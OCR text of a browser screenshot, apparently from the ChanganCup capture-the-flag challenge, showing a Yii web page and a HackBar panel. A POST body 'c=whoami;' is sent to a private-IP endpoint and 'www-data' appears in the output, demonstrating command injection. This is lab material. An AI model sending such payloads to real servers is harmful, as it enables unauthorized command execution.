 My Application Home About Contact ChanganCup Login
Hello World
Welcome to ChanganCup!!!
The Web application start command is php yii serve 0.0.0.0 --port=8888
www-data
© My Company 2021 Powered by Yii Framework
HackBar 元素 控制台 来源 网络 性能 内存 安全 应用 Lighthouse EditThisCookie Adblock Plus 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://172.17.240.16/basic/web/index.php?r=site/hello
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=whoami;